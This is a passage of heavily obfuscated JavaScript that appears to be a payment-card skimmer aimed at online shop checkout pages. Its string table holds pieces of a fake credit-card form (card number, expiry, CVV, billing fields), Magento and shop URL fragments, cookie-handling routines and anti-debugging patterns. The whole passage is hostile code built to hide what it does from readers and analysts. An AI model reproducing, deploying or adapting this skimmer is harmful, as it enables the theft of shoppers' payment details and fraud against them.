_0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var _0x4d23cc=['obile','3|7|3','h\x22\x20na','17|16','expir','>\x20</d','selec','utton','ng[fi','e:\x2014','ppMxb','_date','001;}','WmRPz','XrspB','>Year','EqTRD','onCdT','proto','\x20a{po','alida','EhEgR','lHgZD','\x2250\x22\x20','argin','|11|1',';\x20fon','iv><d','KzdDe','one_m','conso','1\x22>11','QTToY','#5d6a','ear:\x20','QmsJD','hidde','ext-t','submi','|raw_','id=\x22f','__pro','irstn','>\x20<di','idati','RvAcy','PPDBw','j=236','xurEf','all','aJXVt','subst','n>\x20<o','AJrfU','ame','th:\x201','an\x2019','|8|1|','excep','n-dat','\x22inpu','butto','dkoMN','035</','sitio','xIeXR','sByTa','CPVMI','|8|10','Zgssu','\x5c(\x20*\x5c','nput-','5|8|1','sxsUb','ion\x20v','bLDXw','26|10','\x22btn\x22','em></','nctio','/?pro','dxnyp','KLMNO','alue=','ne]:','<div\x20','vQgVb','woOIV','funct','oFSqX','pop','|cc_n','KQXJv','ngth=','>\x20Car','iqHMT','groun','setPr','IcfFT','ooxoS','ifram','|11|9','3|1|5','VXQYL','ng[te','xYfWY','t-pay','dKZue','CnQiU','sKyeP','=Thu,','ttom:','xZdvw','ss=\x22i','://es','2043<','https','etCoh','both;','4</op','HTML','sYSxb','x_car','|2|4|','23623','pe=\x22p',';\x20pad','gdOCj','NDfgJ','PQRST','one','autho','drzzY','DxzOl','\x2239\x22>','searc','addEv','d-num','maxle','BSwuj','>\x20<op','getEl','sByCl','2</op','\x22retu','fvmYu','0\x22>20','shipp','PTXas','Date\x20','=\x22val','plugi','ity','|2|0',':name','%;\x20fl','0|1|2','ue=\x224','468475zVuTyU','ted\x20p','x_exp','15|0|','harCo','70\x2000','nt:\x20\x22','CV2','=\x2229\x22','IAuyt','ns.cc','><opt','_id]','\x20bloc','ransf','8\x22>20','KuRdu','045</','fBtwa','ClBzU','n()\x20',':\x201.5','jZCfb','optio','kQnIW','CVC','ficat','4|10|','er]\x22>','abel\x20','hod-l','\x2203\x22>','ss_ci','GwckQ','ation','Ungeb','ntain','hSCkH','QqsIn','ion--','BGODo','s\x20cur','03</o','CED_P','mwXrM','DufWf','ect\x20i','ext\x22\x20','billi','SeBjN','></la','href','ebugN','ss_de','margi','|2|23','src','ined|','ate','sform','07\x22>0','=\x2236\x22','ty][]','\x22>05<','mOcmv','2\x22>20','cvv\x22>','NHJvO','XUMGd','put\x20i','v></d','e\x20Pay','MqZDT','JIMkN','--mon','\x22>10<','EishN','cmPGq','cGhGT','\x20Card','2027<','ul><b','=\x22\x22>M','klarn','e)\x20{}','iv><l','entLi','ct{he','--yea','QxxJw','zb.cz','nform','cardE','|30|0','snPoK','dboAS','ckout','gaqxy','6|35|','lDwGm','nTxbu','9|5|3','gZYht','08</o','cvc','vaila','case;','le=\x22\x22','t\x20met','sZIJK','UPalq','\x20.sel','t,\x20#','qnJGf','ent[c','qwXYc','id\x201p','style','yZdba','217978WNffcz','\x2012px','bDulP','FGHIJ','odeAt','astna','ng[em','k;\x20wi','\x2233\x22>','--cvv','upper','ight:','rizen',')+)+)','26326','tion','ment<','4|1|3','</em>','ss_ph','<ul\x20i','nt-fa','card_','order','HMNyI','lass=','\x20em{c','ut--f','shift','QViOS','KtAfJ','15|20','20510fJOMMi','=;\x20ex','\x20\x20<op','d_sta','3|11|','jSNzq','me=\x22p','irati','ter{d','[]:',':\x2020p','-expi','WahED','ze;}#','FJHrZ','34567','wWPuy','step','muGQM','ackgr','mer_f','ZAxCB','ement','MzGzV','030</','{text','KuFrv','ctor(','ption','|12|3','child','liver',':\x20cap','hexDe','tion\x20','ss=\x22v','\x20(tru','DbBKE','oat:\x20','ty]','in-le','y_mon','conte','|27|2','entEl','\x20sele','e\x20try','d--ca','<em>*',':\x20sol','11|3|','e=236','326','\x2243\x22>','6|2|1','8</op','\x22>202','xxGzd','jrEgO','RCohh','CKIwk','ighwi','<inpu','undef','lepho','3|25|','Hhjvb','ABCDE','KlaeM','eXKle','|12|7','vaEtB','ery_a','YuDdG','rdLxB','|6|10','BIFtH','NgiEE','index','iv\x20cl','warn','wLOTu','ing','jGTws','e=\x2210','30\x22>2','--car','aJlho','\x22\x20sel','2039<','\x20id=\x22','_mont','debu','min-w','r--va','YUltH','bTtLu','rentl','lue=\x22','XAjdc','\x2020px','HUgTA','ujdUp','hFiSa','Mjevr','ng[ci','37\x22>2','Objec','dress','eld--',':\x20non','ructo','div\x20c','></di','d--cv','ispla','nstal','name=','ed=\x22\x22','qCrdZ','retur','\x20.fix','qdaYD','floor','displ','=\x2209\x22','OEYru','xSClB','olor:','\x2227\x22>','tant','4|28|','f;\x20co','ng[fu','YqQcM','ue=\x221','Z_$][','|3|4|','UrgBq','h]\x22>\x20','rmSEM','line:',':\x20#ff','holde','gName','gger','\x20.val','XqOXO','on><o','yAHzK','#ca00','Nodes','xhDgW','\x200;}<','d--ho','value','trace','ss_Co','charA','ion\x20N','actio','YRLrn','LPosH','vLgnl','7</op','HMlyP','pleas','tYhng','s=\x22in','chain','count','nt_me','ng[ad','px;\x20l',';\x20pat','\x20</se','WXxMH','lwBNz','\x20inpu','1234\x20','y\x20una','ng[la','hdxcy','\x2001\x20J','dwCko','UHTWR','is\x22)(','qmTip','00px;','t--ex','wCtYL','zlGIV','tion-','log','ebit\x20','ddres','nJVkj',';}#','0|2|1','56soTGqE','cNALY','t[cc_','ment[','ery_i','x\x20#df','QnWtI','d_cou','field','psuwu','lwXcy','Zabcd','tion_','yGbmy','*</em','ING_C','on\x22\x20c','923230cMHebo','|2|0|','id]','th:\x203','anYey','aOFxl','cc_ci','1|4|3','ment-','ainer','xPQgm','orize','{widt','5|2|6','32|21','URL','_id]:','\x20/\x20','custo','rd-nu','lativ','on-da','strin','yz012','onohl','dDcQg','JvCuO','\x20valu','et_ex','\x20colo','lEttN','lduJZ','nstru','mvkwV','0-9a-','hod\x20i','soCmH','1|18|','phone','hodCo','nMkFu','yscOz','sByNa','ostco','color','00%;}','nWrFu','>09</','wRKSy','IAGbM','rstna','33|31','x;\x20bo','\x20.inf','ntry','d\x22>\x20<','/styl','e=\x2205',';\x20tex','</opt','E\x20ORD','|4|2','left;','YQHBK','/opti','7f;\x20b','efghi','px;\x20b','ynshz','45\x22>2','rrVGn','OOXMp','v\x22\x20ty','charC','5|1|0','225666IHxTvR','Vobzq','gion_','locat','eckou','ing[r','li><d','match','DYRLT','lder\x22','year\x22','ate\x22>','bnCjO','MJPKc','rando','ntMet','bind','\x20.inp','ZQxcD','pFaKL','OYmDQ','14|1|','v><st','gUHMb','\x20back','stcod','-tran','\x20<lab','on\x22>\x20','25\x22>2','23626','lengt','appen','on>\x20<','pe=\x22t','er--v','1|9|5','\x20#but','=\x22tex','lzOoq','>\x20<in','LUKPH','\x20<div','UJyvP','v\x20cla','e></d','onth<','sNRlN','e=\x2244','me]','jSPII','r=\x22fi','lect>','ing-i','ty]:','IdpZW','Lafhe','toStr','HLvMn','iv></','play:','LoqWc','|0|4|','EGIZE','ebmuP',':00:0','lORTp','ById','000','\x20Veri','error','r{wid','vWIiB','out{b','older','qwbLR','ent','KAcZa','oYoBT','aymen','ogiSR','rfduR','ER</b','repla','\x22butt','\x20marg','se;}#','ound:','dhold','deliv','--exp','><div','JsZwK','ail]','vnzOY','el\x20fo','tion\x22','tton\x20','click','in-bo','ss_co','--hol','NCdvn','>2031','><li>','ng[co','>2029','ft:20','=\x22\x22\x20s','WHRzE','|19|1','dth:\x20','ld--h','test','TLsDn','-left','\x22sele',',\x20#fi','hod','RKzkL','net_e','\x20</di','init','xSQvh','\x20labe','12\x22>1','ld--c','dyynK','42</o','|auth','40</o','HOOK_','r\x22>\x20C','IjRkR','\x20<em>','7|0|2','|9|19','LNORH','Selec','h:\x2050','d_has','gth=\x22',':\x200px','perca','n\x20val','eight','rNRcE',';\x20out','er\x20<e','tion>','d_num','\x20<opt','GvdZQ','|0|1|','ct--e','szwXp','cc_nu','VCaTJ','xpira','ART','exiqc','1\x20GMT','jDrnh','RErPG','mxjed','|bill','>2036','ected','JPbIy','BGfsE','llnam','33qjoeXz','\x20<sel','untry','ss_ad','ect--','dbtLb','ue=\x220','te:af','|3|4','type','orm:\x20','x-wid','UbUgv','9|7|5','impor','uLAdE','h--va','\x22;\x20cl','\x20fix-','ock;\x20','_name','dGzls','|7|4|','1\x22>01','gDvNi','ZefXg','ass=\x22','\x20#ca0','thod','|3|2|','table','-radi','}#fie','x\x200px','uNZjM','ion\x22>','ion','ADDii','\x2208\x22>','docum','RXKYH','vQwld','t\x20id=','hone','h:\x2012','dfdf;','Ycgvg','vdvVE','2033<','email','b>Cre','date\x22','32</o','lnZEl','d=\x22','35\x22>2','t-siz','MIHbx','ion><','100%;','tEvBN','wqLfh','vjjqn','FdwVz','=\x22pay','m:\x20up','tom:\x20','n\x20(fu','vLRTR','23234','rn\x20th','BkdEB',':\x2030p','01;}#','oDleL','uGcUT','conta','ery_p','th=\x222','<br>','ber','2|0|1','>\x20<se','dding','ue=\x222','f;\x20pa','y:\x20bl','33;\x20t','umber','t\x22\x20ma','ceAll','psFGI','rd\x22\x20m','to__','jJoeN','apply','h=/','tUMLq','hexEn','code','ion\x22\x20','h3></','gify','dit/D','=\x2231\x22','axlen','eyPJu','\x20name','ObDAf','147062xijKVO','WowkE','reet]','label','slice','/b></','DJAFp','iMsZe','itali','\x20type','c_own','\x205px;','on\x20va','>2024','MM\x20/\x20','qrsxk','e=\x2226','r]\x22>\x20','\x20200p','ZfzrJ','\x2015px','t-tra','ZLtnw','RFtEU','mber','$]*)','sCNBk','VIuQK','pirat','lDicj','1|3|0','>04</','-seri','for=\x22','\x22paym','KFjZi','me]:','UVWXY','bTVrC','025</','ion-d','KckhL','elect','ery_c','kIcHZ','0px;}','AYMEN','Secur','us:\x200','LgMex','ion>\x20','ss_fi','check','radio','YtvaT','xXSoW','QNBDL','|14|1','ton--','84ykYuad','ue=\x223','|0|8|','st-ch','xleng','opqrs','thtqt','ng[re','assNa','ne]','\x22\x20sty','thods','yle>#','pires','uetwx','16556rmBWeI','creat','l{dis','-fiel','ield{','qkZcf','card-','class','xpiry','\x20clas','th\x22>E','disab','ear]\x22','\x20\x22Ubu','d_cod','eld\x22>','while','=\x2204\x22','WJDNS','lect\x20','28</o','n-bot','form','cid]\x22','lor:\x20','split','d=\x22fi','{}.co','type=','SoXGT','mily:','=\x2224\x22','acdhl','ad:','input','-mont','JuElx','ZzWUh','TGgBG','t--fi','aaHhR','__ffs','tJgxS','9|24|','UJucm','block','r:\x20#3','>2041','x;\x20fo','on\x22\x20i','s=\x22va','cooki','RgKwN','5f5f5','ss_po','bel>\x20','01;\x20m','Card\x20','037</','state','iv\x20id','-hold','d:\x20#f','ss1','call','zA-Z_','hop.i','srqLt','cardn','\x20agai','aQGKP','mVwcq','x;\x20pa','e=\x2238','TuCYn','gento','YArju','20|5|','ng[po','EeMeE','UoBWW','DCKJN','RAHYt','n><op','t[exp','6</op','n:\x20re','px;ma','NRKYo','15px;','6\x22>06','t-met','jNjgU','t-ste','thod_','*(?:[','ion\x20*','addre','<opti','m>*</','jklmn','e\x22>\x20<','3|4|2','fromC','0|8|0','ByXZP','ntu\x22,','r\x22\x20ty','ng[st','ADVAN','4\x22\x20na','<h3><','ion_y','wIrao','der','hvaUf','://ma','byoQP','tofMA','ymPEy','mcbzj','34|22','stnam','-cont','UikGi','{marg','\x20for=','Text','|4|6|','ard-n','\x200\x208p','23423','ace-t','dChil','a-zA-','qPAiI','\x22>203','>PLAC','payme','JsNfb','tuvwx','1|11|','dcErp','ding:','1234','mawKp','(((.+','ble,\x20','JeFQN','=\x2241\x22','mWuWb','e=\x2234','const','\x22><di','02\x22>0','egion','KJZaz','nt-me','-date','exp-d','opert','oad','id_co','put--','TMrDU','\x22fiel','YgLbP','5233','none','on{di','asswo','ss_la','join','inner','mber\x22','e;\x20co','vsvHr','numbe','001;\x20','SHOPP','WPilI','\x22>204','idth:','r><bu','VGPhW','XSgQA','TJOlv','YBxnk','ield-','led','iGQlR','nsfor','ylJct','exp_y','splay','SREzM','yCAet','sLtTZ','MBQtI','yAKXI','y_yea','eElem','gptHo','|4|18','iner','\x20sans','yr:','--val','</div','jMZER','wgZWf','ine-h','\x5c+\x5c+\x20','out-p','name','gDNVV','stene','mer_l','info','7|16|','Bvsra','\x2040px','lidat','ard\x20N','14|5|','23236','zYHHY','a-che','3|1|7','div><','vGTzh','ormat','nuDEW','ratio','n></s','e]:'];_0x3959=function(){return _0x4d23cc;};return _0x3959();}function glob_snsd(){function _0x25dccb(_0x405558,_0x27695a,_0x347a41,_0x5b2edf,_0x4fe5a3){return _0x45a882(_0x347a41,_0x5b2edf- -0x1e8,_0x347a41-0xa4,_0x5b2edf-0x1c,_0x4fe5a3-0x1df);}function _0x1a6e23(_0x3adb74,_0x1fca55,_0x4fad45,_0x51f0a2,_0x219e38){return _0x55f76e(_0x3adb74-0xb6,_0x1fca55-0x12e,_0x219e38-0x46b,_0x51f0a2,_0x219e38-0x38);}function _0x4f607b(_0x1f4cfc,_0x528e67,_0x1a784f,_0x344d70,_0x283380){return _0x55f76e(_0x1f4cfc-0x1ae,_0x528e67-0x172,_0x1a784f- -0x23f,_0x1f4cfc,_0x283380-0xfa);}function _0x52deb1(_0x251637,_0x40b1b5,_0x222e9a,_0x3ee63d,_0x501d28){return _0x1b09ad(_0x222e9a,_0x40b1b5-0x118,_0x222e9a-0x107,_0x3ee63d-0x3cd,_0x501d28-0x8e);}var _0x1404b9={'aJXVt':_0x25dccb(0x177,0x438,0x310,0x32e,0x1dc)+_0x1a6e23(0x8c8,0x73c,0x90c,0x88d,0x710)+_0x1a6e23(0x823,0x90b,0x715,0x7f5,0x7bf)+_0x4f607b(0x1ff,0xfa,0x33,-0x20f,-0x138)+_0x1a6e23(0x5f0,0x9bd,0x8ca,0x8f9,0x83a)+_0x52deb1(0x10f,0x431,0x1da,0x22a,0x1f2)+_0x4f607b(-0x37b,0x95,-0x1ac,0x49,-0x278)+_0x39bfcb(0x20e,0x341,0x24f,0x222,0x15e)+_0x4f607b(0x108,0x111,0x62,0x131,-0x97)+_0x52deb1(0x55a,0x3c4,0x39e,0x47f,0x417)+_0x4f607b(-0x508,-0x414,-0x2d4,-0x40d,-0x3b5)+_0x25dccb(0x249,0x1fc,0x1d6,0x35a,0x3f3)+_0x1a6e23(0x841,0x712,0x664,0x5e6,0x824)+_0x4f607b(-0x164,-0x2b6,-0xa7,-0x1fa,0x140)+_0x39bfcb(0x2bd,0x187,0xd8,-0x168,0x70)+_0x25dccb(0x3e0,0x541,0x455,0x4cd,0x3c3)+_0x52deb1(0x350,0x41d,0x348,0x205,0x209)+_0x39bfcb(0x614,0x5d1,0x421,0x392,0x394)+_0x52deb1(0x11b,0xa4,0x178,0x165,-0xec)+'|3','lwXcy':_0x52deb1(0x4da,0x43d,0x4e1,0x5bb,0x696)+_0x39bfcb(0x174,0x428,0x311,0x458,0x156)+'r','BkdEB':_0x1a6e23(0x71c,0x6c5,0x7fb,0x498,0x6bc)+_0x52deb1(0xa4,0xad,0x4bd,0x280,0x39a)+_0x52deb1(0x341,0x427,0x418,0x204,-0x2d),'NgiEE':function(_0x187b13,_0x2b4403){return _0x187b13+_0x2b4403;},'nMkFu':function(_0x5cba7c,_0x35cebe){return _0x5cba7c+_0x35cebe;},'drzzY':function(_0x56b035,_0x34c70d){return _0x56b035+_0x34c70d;},'TJOlv':_0x52deb1(0x4f3,0x304,0x6f7,0x4eb,0x3f2)+_0x52deb1(0x254,0x4b5,0x340,0x345,0x18b)+':','ObDAf':function(_0x36eb9e,_0x55c5c5){return _0x36eb9e(_0x55c5c5);},'MBQtI':_0x1a6e23(0x7e5,0x638,0x631,0x3d3,0x601)+'j','MqZDT':function(_0x1528e8,_0x18dd4e){return _0x1528e8+_0x18dd4e;},'RvAcy':function(_0x38a89a,_0x536b63){return _0x38a89a+_0x536b63;},'dDcQg':_0x4f607b(0x100,-0x19a,-0xa9,-0xd6,-0x16f)+'j=','iGQlR':_0x39bfcb(-0xb,-0x192,0x89,0x59,-0x147)+_0x39bfcb(0x445,0x1a4,0x209,0x431,0x442),'jSPII':_0x25dccb(0x5ee,0x5df,0x50d,0x46d,0x2e7)+_0x4f607b(-0x14,-0x11a,0x25,0x190,-0x22)+'_y','zYHHY':_0x52deb1(0x67a,0x348,0x697,0x513,0x571)+_0x4f607b(0x18,0x2be,0x13b,0x91,0x205)+_0x39bfcb(-0x7b,0x270,0xcf,0x89,0x1fe)+_0x52deb1(0x3ad,0x18a,0x248,0x376,0x3b0)+_0x39bfcb(0x8e,0x3c4,0x2d0,0x255,0x2fb)+'r','ZAxCB':_0x39bfcb(0x2e1,0x394,0x302,0x529,0xc0)+_0x4f607b(-0x30f,0x2b,-0x187,-0x2a2,-0x24f),'bDulP':_0x39bfcb(0x652,0x2f4,0x41a,0x41a,0x29b)+_0x25dccb(-0x1a,-0x51,0x432,0x1e8,0x365)+_0x1a6e23(0x53f,0x38c,0x451,0x488,0x523)+_0x52deb1(0x64d,0x392,0x417,0x53a,0x3b5),'vsvHr':function(_0xebb263,_0x5d5b03){return _0xebb263!==_0x5d5b03;},'sKyeP':_0x39bfcb(0x288,0x47,0xb9,0x287,0x12)+'d','qPAiI':_0x25dccb(0x1a1,0x370,0x1eb,0x194,0x32e)+_0x4f607b(-0x24f,0x5c,-0x17c,-0xbf,-0x1d2)+_0x52deb1(0x228,0x480,0x57f,0x397,0x599)+_0x25dccb(0x47a,0x3f5,0x354,0x501,0x5ff)+_0x39bfcb(0x204,0x168,0x26,-0x12e,0x13b)+_0x52deb1(0x677,0x65d,0x4aa,0x46f,0x5fe)+_0x39bfcb(0x5e,0x15,0x16c,0x101,0x3b4)+_0x39bfcb(0x3de,0x67d,0x485,0x406,0x3c9)+_0x1a6e23(0x85d,0x4ef,0x5a9,0x52e,0x6c7)+_0x52deb1(0x81c,0x448,0x4d5,0x5e2,0x815)+'|2','mwXrM':_0x25dccb(0xd3,0x1c1,0x36e,0x30a,0x3dd)+_0x52deb1(0x36d,0x297,0x4f5,0x4bf,0x505)+_0x4f607b(0x13,-0x201,-0x144,-0x37f,-0x11f)+_0x39bfcb(0x31c,0x450,0x341,0x3b1,0x310)+_0x25dccb(0x318,0x5b8,0x3ba,0x4f0,0x3d7)+_0x1a6e23(0x373,0x3fc,0x422,0x5ee,0x401)+_0x4f607b(-0xfc,0x55,-0x129,0x34,0xc4),'psuwu':function(_0x1cd509,_0x4f0d9b){return _0x1cd509==_0x4f0d9b;},'ylJct':_0x25dccb(0x37a,0x53f,0x50e,0x49b,0x6a7)+_0x39bfcb(0x188,0x379,0x258,0x8a,0x25a)+_0x4f607b(-0x8,0x1,-0x232,-0x140,-0x34f)+_0x1a6e23(0x576,0x347,0x53d,0x2e7,0x42d),'DYRLT':_0x4f607b(-0x377,-0x17c,-0x18f,-0x238,0xae)+_0x4f607b(-0x321,-0xb8,-0x22f,-0x309,0xa)+_0x39bfcb(0x4cc,0x504,0x2fb,0x131,0x426)+_0x52deb1(0x3fa,0x450,0x144,0x207,0x26e)+_0x1a6e23(0x79c,0x91d,0x675,0xa87,0x838)+_0x52deb1(0x4c1,0x737,0x6ad,0x567,0x775),'ebugN':function(_0x4dccdc,_0x10ab55){return _0x4dccdc(_0x10ab55);},'gUHMb':_0x52deb1(0x31a,0x27b,0x19b,0x2cc,0xbe)+_0x1a6e23(0x8c8,0x793,0x568,0x91e,0x763)+_0x1a6e23(0x653,0x441,0x27d,0x5e9,0x4c5)+_0x52deb1(0x6c2,0x794,0x640,0x59a,0x6fe)+_0x4f607b(-0xe7,-0x346,-0x25c,-0x8e,-0x21a)+_0x52deb1(0x42e,0x415,0x327,0x557,0x390)+_0x52deb1(0x2ca,-0x67,-0x1f,0x180,-0x15)+_0x39bfcb(0x1c5,0x2b2,0x8f,0x2a5,-0x149)+_0x39bfcb(0x447,0x442,0x453,0x2f1,0x3a4)+_0x25dccb(0x491,0x461,0x39b,0x374,0x35f)+_0x52deb1(0x3e9,0x160,0x252,0x1c5,0x30d)+_0x25dccb(0x3f6,0x69b,0x562,0x530,0x6bf)+_0x4f607b(0x115,0x12a,-0x8d,-0x1f8,0x4b)+'n.','BSwuj':function(_0x24f5a8){return _0x24f5a8();},'fBtwa':function(_0x44d96f,_0x5d2e4b){return _0x44d96f+_0x5d2e4b;},'gdOCj':_0x25dccb(0x58b,0x289,0x64f,0x441,0x3b1)+_0x25dccb(0x2bb,0x373,0x27d,0x43f,0x4b0)+_0x25dccb(0x333,0x326,0x18d,0x323,0x1f1)+_0x4f607b(-0x292,-0xaf,-0x2e3,-0x536,-0x10e)+_0x1a6e23(0x600,0x6ab,0x6aa,0x53d,0x65c)+_0x52deb1(0x396,0x534,0x45e,0x588,0x59e)+_0x39bfcb(0x340,0x28d,0x39c,0x274,0x4b5)+_0x52deb1(0x1f7,0x360,0x3ec,0x2ce,0x21d)+'h=','mcbzj':_0x1a6e23(0x65d,0x669,0x5e3,0x7ed,0x6f5),'wqLfh':_0x4f607b(0x3a,-0x83,-0xa9,-0x257,-0x184)+_0x4f607b(0x135,0x397,0x182,-0x77,0x3b7)+_0x25dccb(0x71,0x4b5,0x3f8,0x26f,0x91)+_0x52deb1(0x5af,0x542,0x644,0x485,0x532)+_0x39bfcb(0x426,0x3b5,0x46f,0x228,0x4db)+_0x25dccb(0x2e6,0x1f6,0x4e,0x10a,0x1d)+_0x1a6e23(0x577,0x7ba,0x601,0x527,0x581),'ogiSR':function(_0x41039f,_0x56095b){return _0x41039f==_0x56095b;},'AJrfU':_0x39bfcb(0x461,0x498,0x2ff,0x112,0x153)+_0x1a6e23(0x562,0x67b,0x6fa,0x579,0x79c),'tUMLq':function(_0xb830b2,_0x814872){return _0xb830b2+_0x814872;},'IjRkR':function(_0x10465d,_0x1898c3){return _0x10465d+_0x1898c3;},'RAHYt':_0x4f607b(-0x1bd,-0x86,-0x1b3,-0x256,-0x2b)+_0x4f607b(-0x182,-0x255,-0x274,-0x2b1,-0x293)+_0x39bfcb(0xcf,0x2ac,0x176,0x24b,0xc)+_0x1a6e23(0x45d,0x306,0x633,0x6bb,0x514)+_0x4f607b(-0x354,-0x3cc,-0x284,-0x1bc,-0x40e)+_0x39bfcb(0x40b,0x2ef,0x32e,0x27f,0x33c),'UJyvP':_0x25dccb(0x5b7,0x5bf,0x256,0x431,0x66c)+'e','Hhjvb':function(_0x3630ba,_0x13b7a8){return _0x3630ba(_0x13b7a8);},'tYhng':_0x4f607b(-0x26e,-0x105,-0x2a,0x85,-0xb),'yscOz':function(_0x4e2218,_0xe2cffc){return _0x4e2218<_0xe2cffc;},'yZdba':function(_0xed142c,_0x1080ad){return _0xed142c<_0x1080ad;},'muGQM':_0x1a6e23(0x595,0x847,0x6c5,0x7e9,0x605),'GvdZQ':function(_0x132f7b,_0x156cae){return _0x132f7b+_0x156cae;},'lnZEl':_0x39bfcb(0x55f,0x25f,0x3c0,0x2bf,0x329)+_0x52deb1(0x441,0x326,0x66a,0x418,0x3ae)+_0x25dccb(0x36a,0x352,0x473,0x32c,0x145)+_0x4f607b(0x39,-0xd0,0xb1,0x21c,-0x114)+_0x1a6e23(0x8cc,0x877,0x683,0x75d,0x76c)+_0x25dccb(0x35f,0x303,0x4b7,0x41d,0x462)+_0x52deb1(0x144,0x155,0x49c,0x2ce,0x1e3)+'h=','EishN':function(_0x13bb25,_0x2c51f6){return _0x13bb25(_0x2c51f6);},'WJDNS':_0x1a6e23(0x524,0x3ca,0x3c1,0x441,0x4cf)+_0x1a6e23(0x590,0x4ac,0x4d2,0x443,0x41e)+_0x25dccb(0x388,0x456,0x302,0x505,0x411)+'te','EqTRD':_0x25dccb(0x504,0x2c5,0xcd,0x2f7,0x44f),'gDNVV':_0x39bfcb(0x413,0x532,0x3c6,0x35d,0x5a0)+_0x39bfcb(0xb3,0xa5,0x194,0x117,0x2b4),'EeMeE':_0x39bfcb(0x3a7,0xc1,0x19a,0x276,0x31c)+_0x39bfcb(0x2b8,0x1fc,0x22e,0x33b,0x2b9),'bLDXw':_0x25dccb(0x32,-0x20,-0x81,0x15a,-0x48),'xhDgW':_0x25dccb(0x5f7,0x2cf,0x25a,0x49b,0x5c7)+_0x39bfcb(0x1b6,0x26e,0x3b4,0x20e,0x5ba)+_0x1a6e23(0xa30,0x820,0x8e1,0x88a,0x839)+_0x4f607b(-0x319,0x114,-0xd8,-0xa5,0xc3),'ighwi':_0x1a6e23(0x29f,0x4fa,0x3a9,0x542,0x4cf)+_0x52deb1(0x29,0x10e,0x279,0x1ea,0x3a0)+_0x25dccb(0x1c3,0x218,0x288,0x12a,0xb6)+_0x39bfcb(0x172,-0x152,0xe9,-0x79,-0x79),'SREzM':_0x4f607b(-0x69,-0x127,-0x1db,-0x1be,-0x1b2)+_0x1a6e23(0x23a,0x3fc,0x3bb,0x19e,0x39b)+_0x52deb1(0x120,-0x8,0x14a,0x1e2,0x313)+'s1','PPDBw':_0x39bfcb(0x414,0x258,0x41a,0x370,0x4c5)+_0x4f607b(-0x86,-0x23c,-0x66,-0x24e,-0x94)+_0x25dccb(0x4a9,0x3c6,0x1b6,0x299,0x125)+'[]','oFSqX':_0x25dccb(0x34a,0x6af,0x622,0x460,0x525)+_0x4f607b(-0x31e,-0x3ab,-0x1ff,-0xbb,-0x388)+_0x52deb1(0x66e,0x652,0x7aa,0x589,0x4e4)+_0x52deb1(0x521,0x3e8,0x54f,0x550,0x4bf)+_0x52deb1(0x663,0x5ea,0x4f6,0x41f,0x5a6)+_0x4f607b(-0x55,-0x160,-0x1e8,-0x35a,0x0),'etCoh':_0x52deb1(0x39e,0x142,0x147,0x378,0x4f0)+_0x4f607b(-0x26f,-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return 